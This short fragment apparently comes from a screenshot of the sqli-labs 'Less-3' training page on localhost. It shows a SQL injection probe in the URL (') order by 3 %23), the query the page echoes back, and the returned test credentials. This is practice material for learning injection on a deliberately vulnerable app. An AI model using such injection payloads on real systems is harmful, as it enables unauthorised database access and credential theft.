 127.0.0.1/Less-3/?id=1') order by 3 %23
Welcome Dhakkan
SELECT * FROM users WHERE id=('1') order by 3 #') LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3